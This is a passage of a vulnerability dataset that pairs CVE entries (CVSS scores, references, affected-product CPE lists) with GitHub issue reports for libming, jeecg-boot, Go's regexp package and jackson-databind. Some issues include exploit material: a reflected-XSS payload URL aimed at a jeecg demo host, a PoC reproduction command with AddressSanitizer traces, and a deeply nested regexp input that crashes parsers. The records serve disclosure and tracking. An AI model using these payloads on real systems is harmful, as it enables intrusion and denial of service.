Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==165852==ABORTING
~~~~
|
Buffer overflow in decompileIF, decompile.c:2516
|
https://api.github.com/repos/libming/libming/issues/204/comments
| 0 |
2020-08-25T10:45:49Z
|
2020-08-25T10:45:49Z
|
https://github.com/libming/libming/issues/204
| 685,379,611 | 204 |
CVE-2021-34342
|
2022-03-10T17:42:38.207
|
Ming 0.4.8 has an out-of-bounds read vulnerability in the function newVar_N() in decompile.c which causes a huge information leak.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1969619"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/205"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/libming/libming/issues/205
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
Hi, there.
There is a buffer overflow in the newest master branch 04aee52 which causes a huge memory information leakage.
Here is the reproducing command:
~~~~
swftophp poc
~~~~
POC:
[overflow-decompiler751.zip](https://github.com/libming/libming/files/5123287/overflow-decompiler751.zip)
Here is the reproduce trace reported by ASAN:
~~~~
==8303==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x619000026680 at pc 0x7f2f1360124b bp 0x7ffcf9987390 sp 0x7ffcf9986b38
READ of size 1025 at 0x619000026680 thread T0
#0 0x7f2f1360124a in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x7024a)
#1 0x425b98 in newVar_N ../../util/decompile.c:751
#2 0x435db7 in decompileNEWOBJECT ../../util/decompile.c:1720
#3 0x435db7 in decompileAction ../../util/decompile.c:3324
#4 0x43d3d4 in decompileActions ../../util/decompile.c:3535
#5 0x43d3d4 in decompileSETTARGET ../../util/decompile.c:3211
#6 0x43c38b in decompileActions ../../util/decompile.c:3535
#7 0x432866 in decompileTRY ../../util/decompile.c:2785
#8 0x432866 in decompileAction ../../util/decompile.c:3518
#9 0x44e234 in decompileActions ../../util/decompile.c:3535
#10 0x44e234 in decompile5Action ../../util/decompile.c:3558
#11 0x411304 in outputSWF_DOACTION ../../util/outputscript.c:1551
#12 0x402836 in readMovie ../../util/main.c:281
#13 0x402836 in main ../../util/main.c:354
#14 0x7f2f12cc482f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#15 0x403b38 in _start (/mnt/data/playground/libming/build/util/swftophp+0x403b38)
0x619000026680 is located 0 bytes to the right of 1024-byte region [0x619000026280,0x619000026680)
allocated by thread T0 here:
#0 0x7f2f136299c1 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x989c1)
#1 0x425b7b in newVar_N ../../util/decompile.c:754
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c327fffcc80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fffcc90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fffcca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fffccb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fffccc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c327fffccd0:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fffcce0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fffccf0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c327fffcd00: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c327fffcd10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c327fffcd20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==8303==ABORTING
~~~~
|
Buffer overflow in newVar_N, decompile.c:751
|
https://api.github.com/repos/libming/libming/issues/205/comments
| 0 |
2020-08-25T10:55:36Z
|
2020-08-25T10:55:36Z
|
https://github.com/libming/libming/issues/205
| 685,385,426 | 205 |
CVE-2021-44585
|
2022-03-10T21:15:14.397
|
A Cross Site Scripting (XSS) vulnerabilitiy exits in jeecg-boot 3.0 in /jeecg-boot/jmreport/view with a mouseover event.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/3223"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "45720048-60C0-4FA8-AA09-16C8CF329FD3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jeecgboot/jeecg-boot/issues/3223
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jeecgboot",
"jeecg-boot"
] |
##### 版本号:
3.0
##### 问题描述:
http://boot.jeecg.com:8080/jeecg-boot/jmreport/view/')%22onmouseover=alert('hacking')%20%20(
##### 截图&代码:

|
反射型XSS漏洞
|
https://api.github.com/repos/jeecgboot/JeecgBoot/issues/3223/comments
| 4 |
2021-11-30T09:33:40Z
|
2022-03-14T01:15:49Z
|
https://github.com/jeecgboot/JeecgBoot/issues/3223
| 1,067,002,316 | 3,223 |
CVE-2022-24726
|
2022-03-10T21:15:14.603
|
Istio is an open platform to connect, manage, and secure microservices. In affected versions the Istio control plane, istiod, is vulnerable to a request processing error, allowing a malicious attacker that sends a specially crafted message which results in the control plane crashing when the validating webhook for a cluster is exposed publicly. This endpoint is served over TLS port 15017, but does not require any authentication from the attacker. For simple installations, Istiod is typically only reachable from within the cluster, limiting the blast radius. However, for some deployments, especially [external istiod](https://istio.io/latest/docs/setup/install/external-controlplane/) topologies, this port is exposed over the public internet. This issue has been patched in versions 1.13.2, 1.12.5 and 1.11.8. Users are advised to upgrade. Users unable to upgrade should disable access to a validating webhook that is exposed to the public internet or restrict the set of IP addresses that can query it to a set of known, trusted entities.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/51112"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/istio/istio/commit/6ca5055a4db6695ef5504eabdfde3799f2ea91fd"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/istio/istio/security/advisories/GHSA-8w5h-qr4r-2h6g"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E255ACB0-90AB-4FC4-AC4B-D7DE613A115E",
"versionEndExcluding": "1.11.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "93FFCE9E-9ECF-4B07-B18B-1B73C313CE2C",
"versionEndExcluding": "1.12.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C6F7ADF-2FD8-4986-A6F2-0000CC5770D4",
"versionEndExcluding": "1.13.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.13.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/golang/go/issues/51112
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
On 64-bit system, a large enough regexp can be deeply nested enough to cause goroutine stack overflows (the kind where the runtime says no more stack for you and exits). Specifically, strings.Repeat("(", 1<<20)+strings.Repeat(")", 1<<20) is enough.
I ran a test inside Google using C++ RE2 limiting the nesting depth of accepted expressions. A max depth of 200 did not break any of our tests. (A max depth of 100 did break one library that was mechanically generating a truly awful regular expression.)
To fix the problem I intend to cap the maximum depth of a regexp accepted by syntax.Parse at 1000, >5X what is needed by Google C++ and really about 100X what is reasonable.
Depth means the depth of the parse tree: `(((((a)))))` has depth 5, as does `a*****` in POSIX mode. (In Perl mode that's a syntax error.)
This will need to be backported to Go 1.16 and Go 1.17 as well.
|
regexp: stack overflow (process exit) handling deeply nested regexp
|
https://api.github.com/repos/golang/go/issues/51112/comments
| 9 |
2022-02-09T20:13:46Z
|
2023-06-22T21:55:10Z
|
https://github.com/golang/go/issues/51112
| 1,128,977,907 | 51,112 |
CVE-2020-36518
|
2022-03-11T07:15:07.800
|
jackson-databind before 2.13.0 allows a Java StackOverflow exception and denial of service via a large depth of nested objects.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2816"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/05/msg00001.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/11/msg00035.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220506-0004/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2022/dsa-5283"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2022.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4445932-0923-4D28-8911-CFC9B61DFE2B",
"versionEndExcluding": "2.12.6.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "862ED616-15D6-42A2-88DB-9D3F304EFB5D",
"versionEndExcluding": "2.13.2.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.13.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:big_data_spatial_and_graph:*:*:*:*:*:*:*:*",
"matchCriteriaId": "384DEDD9-CB26-4306-99D8-83068A9B23ED",
"versionEndExcluding": "23.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:coherence:14.1.1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5FA64A1D-34F9-4441-857A-25C165E6DBB6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:commerce_platform:11.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "57DA1DD8-E9F1-43C6-BCA2-1E9C92B1664C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:commerce_platform:11.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "869CDD22-4A6C-4665-AA37-E340B07EF81C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:commerce_platform:11.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDE72F7-ED9D-4A53-BF63-DF6711FFDEF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCE2010E-A144-4ED2-B73D-1CA3800A8F71",
"versionEndExcluding": null,
"versionEndIncluding": "12.0.0.6.0",
"versionStartExcluding": null,
"versionStartIncluding": "12.0.0.4.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_binding_support_function:22.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "6EDB6772-7FDB-45FF-8D72-952902A7EE56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_console:1.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DAAB7154-4DE8-4806-86D0-C1D33B84417B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_repository_function:22.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A264E0DE-209D-49B1-8B26-51AB8BBC97F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_repository_function:22.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EBB5FF32-7362-4A1E-AD24-EF6B8770FCAD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_slice_selection_function:22.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D6577F14-36B6-46A5-A1B1-FCCADA61A23B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_slice_selection_function:22.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "4F4637E5-3324-441D-94E9-C2DBE9A6B502",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_security_edge_protection_proxy:22.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8B40FAF9-0A6B-41C4-8CAD-D3D1DD982C2C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_service_communication_proxy:22.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C4E817B5-A26B-4EA8-BA93-F87F42114FF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_unified_data_repository:22.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "74810125-09E6-4F27-B541-AFB61112AC56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:*:*:*:*:*:*:*:*",
"matchCriteriaId": "69F21EC6-EC2F-4E96-A9DE-621B84105304",
"versionEndExcluding": null,
"versionEndIncluding": "8.1.0.0",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3CC69CF0-6269-40F5-871B-16CFD5EC4C45",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "172BECE8-9626-4910-AAA1-A2FA9C7139E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "ACB82398-7281-47CF-81F9-A8A67D9C9DFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_behavior_detection_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AD9AC3A6-9B91-4B55-A320-A40E95F21058",
"versionEndExcluding": null,
"versionEndIncluding": "8.1.2.1",
"versionStartExcluding": null,
"versionStartIncluding": "8.1.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_behavior_detection_platform:8.0.7.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F9319627-379D-4069-8AC9-512D411F22DA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_behavior_detection_platform:8.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "1AC36036-07CE-4903-8FFB-445C6908F0CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_crime_and_compliance_management_studio:8.0.8.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "55F091C7-0869-4FD6-AC73-DA697D990304",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_crime_and_compliance_management_studio:8.0.8.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4D134C60-F9E2-46C2-8466-DB90AD98439E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_enterprise_case_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6F77FFB-558E-4740-A63E-B702EE12EF68",
"versionEndExcluding": null,
"versionEndIncluding": "8.1.2.1",
"versionStartExcluding": null,
"versionStartIncluding": "8.1.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_enterprise_case_management:8.0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C64D669C-513E-4C53-8BB8-13EB336CDC3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_enterprise_case_management:8.0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D4BDDBCD-4038-4BEC-91DB-587C2FBC6369",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_enterprise_case_management:8.0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F6394E90-2F2C-4955-9F97-BFED76D4333B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_enterprise_case_management:8.0.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "5B5DC0C1-789B-4126-8C6D-DEDE83AA2D2E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_trade-based_anti_money_laundering:8.0.7:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "B57ECC6E-CC64-4DE7-B657-3BA54EDDFFF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_trade-based_anti_money_laundering:8.0.8:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "10BBAD37-51A1-4819-807B-2642E9D4A69C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EE85204F-614D-4EF1-ABEB-B3CD381C2CB0",
"versionEndExcluding": "13.9.4.2.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:13.9.4.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5A6FFB5C-EB44-499F-BE81-24ED2B1F201A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_opatch:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8F0728F8-14D0-4282-9CA7-EFCD68EE77AF",
"versionEndExcluding": "12.2.0.1.30",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:graph_server_and_client:*:*:*:*:*:*:*:*",
"matchCriteriaId": "097A31AB-B77F-4DC5-9CD8-AC3A403607AA",
"versionEndExcluding": "22.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:health_sciences_empirica_signal:9.1.0.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "42F4D251-489F-41C8-BFA3-B51A1B69028D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:peoplesoft_enterprise_peopletools:8.58:*:*:*:*:*:*:*",
"matchCriteriaId": "D9DB4A14-2EF5-4B54-95D2-75E6CF9AA0A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
